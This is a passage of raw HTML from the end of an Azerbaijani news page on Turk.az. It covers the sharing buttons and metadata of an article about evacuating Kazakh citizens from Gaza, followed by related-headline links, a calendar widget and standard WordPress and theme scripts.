class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/qazaxistan-v%c9%99t%c9%99ndaslarinin-q%c9%99zzadan-t%c9%99xliy%c9%99si-baslayib/&text=Qazax%C4%B1stan+v%C9%99t%C9%99nda%C5%9Flar%C4%B1n%C4%B1n+Q%C9%99zzadan+t%C9%99xliy%C9%99si+ba%C5%9Flay%C4%B1b" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/qazaxistan-v%c9%99t%c9%99ndaslarinin-q%c9%99zzadan-t%c9%99xliy%c9%99si-baslayib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-atet-parlament-assambleyasinin-prezidentini-q%c9%99bul-edib/">Azərbaycan Prezidenti İlham Əliyev ATƏT Parlament Assambleyasının prezidentini qəbul edib</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/bakida-simali-kiprin-yaradilmasinin-40-illiyi-qeyd-edilib/">Bakıda Şimali Kiprin yaradılmasının 40 illiyi qeyd edilib</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2023-11-13T17:19:17+04:00"><meta itemprop="dateModified" content="2023-11-13T20:45:13+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/qazaxistan-v%c9%99t%c9%99ndaslarinin-q%c9%99zzadan-t%c9%99xliy%c9%99si-baslayib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Qazaxıstan vətəndaşlarının Qəzzadan təxliyəsi başlayıb"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2023/11/qezza-texliyye.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="546"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":59928,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "349";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "59";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkpa-nin-bas-katibi-qazaxistan-parlamentinin-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="TÜRKPA-nın Baş katibi Qazaxıstan Parlamentinin sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 26-da TÜRKPA-nın Baş katibi Ramil Həsən qurumun fəaliyyətdə olan sədri, Qazaxıstan Respublikası Parlamenti Məclisinin sədri Yerlan Koşanovla Astanada görüşüb" title="TÜRKPA-nın Baş katibi Qazaxıstan Parlamentinin sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/hesen-koshanov-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkpa-nin-bas-katibi-qazaxistan-parlamentinin-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="TÜRKPA-nın Baş katibi Qazaxıstan Parlamentinin sədri ilə görüşüb">TÜRKPA-nın Baş katibi Qazaxıstan Parlamentinin sədri ilə görüşüb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkpa-numay%c9%99nd%c9%99-hey%c9%99ti-qazaxistan-prezident-m%c9%99rk%c9%99zini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="TÜRKPA nümayəndə heyəti Qazaxıstan Prezident Mərkəzini ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="TÜRKPA-nın Baş katibi səfir Ramil Həsənin rəhbərlik etdiyi nümayəndə heyəti Qazaxıstana rəsmi səfər çərçivəsində Qazaxıstan Respublikasının Prezident Mərkəzini ziyarət edib" title="TÜRKPA nümayəndə heyəti Qazaxıstan Prezident Mərkəzini ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/turkpa-qazaxistan-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkpa-numay%c9%99nd%c9%99-hey%c9%99ti-qazaxistan-prezident-m%c9%99rk%c9%99zini-ziyar%c9%99t-edib/"  rel="bookmark" title="TÜRKPA nümayəndə heyəti Qazaxıstan Prezident Mərkəzini ziyarət edib">TÜRKPA nümayəndə heyəti Qazaxıstan Prezident Mərkəzini ziyarət edib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turk-edliyy%c9%99-t%c9%99lim-s%c9%99b%c9%99k%c9%99sin%c9%99-uzv-olk%c9%99l%c9%99rin-numay%c9%99nd%c9%99l%c9%99ri-il%c9%99-bas-prokurorluqda-gorus-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Türk Ədliyyə Təlim Şəbəkəsinə üzv ölkələrin nümayəndələri ilə Baş Prokurorluqda görüş keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Türk Ədliyyə Təlim Şəbəkəsinə üzv ölkələrin nümayəndələri ilə Baş Prokurorluqda görüş keçirilib" title="Türk Ədliyyə Təlim Şəbəkəsinə üzv ölkələrin nümayəndələri ilə Baş Prokurorluqda görüş keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Turk-eliyye-Telim-sebekesi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turk-edliyy%c9%99-t%c9%99lim-s%c9%99b%c9%99k%c9%99sin%c9%99-uzv-olk%c9%99l%c9%99rin-numay%c9%99nd%c9%99l%c9%99ri-il%c9%99-bas-prokurorluqda-gorus-kecirilib/"  rel="bookmark" title="Türk Ədliyyə Təlim Şəbəkəsinə üzv ölkələrin nümayəndələri ilə Baş Prokurorluqda görüş keçirilib">Türk Ədliyyə Təlim Şəbəkəsinə üzv ölkələrin nümayəndələri ilə Baş Prokurorluqda görüş keçirilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/fidan-israil-q%c9%99zzada-sabitl%c9%99sdirici-quvv%c9%99l%c9%99rin-yerl%c9%99sdirilm%c9%99sind%c9%99-t%c9%99kbasina-soz-sahibi-deyil/"  rel="bookmark" class="td-image-wrap " title="Fidan: İsrail Qəzzada sabitləşdirici qüvvələrin yerləşdirilməsində təkbaşına söz sahibi deyil" ><img class="entry-thumb" src="[data-uri]" alt="Türkiyənin xarici işlər naziri Hakan Fidan" title="Fidan: İsrail Qəzzada sabitləşdirici qüvvələrin yerləşdirilməsində təkbaşına söz sahibi deyil" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/hakan-fidan-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/fidan-israil-q%c9%99zzada-sabitl%c9%99sdirici-quvv%c9%99l%c9%99rin-yerl%c9%99sdirilm%c9%99sind%c9%99-t%c9%99kbasina-soz-sahibi-deyil/"  rel="bookmark" title="Fidan: İsrail Qəzzada sabitləşdirici qüvvələrin yerləşdirilməsində təkbaşına söz sahibi deyil">Fidan: İsrail Qəzzada sabitləşdirici qüvvələrin yerləşdirilməsində təkbaşına söz sahibi deyil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696ced745f364
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":59928,"search_query":"","signature":"0e8ed127d1769d36fb275a3879504f01","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=ae91682da9","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":59928,"search_query":"","signature":"0e8ed127d1769d36fb275a3879504f01","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.035 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 18:25:56 -->

<!-- super cache -->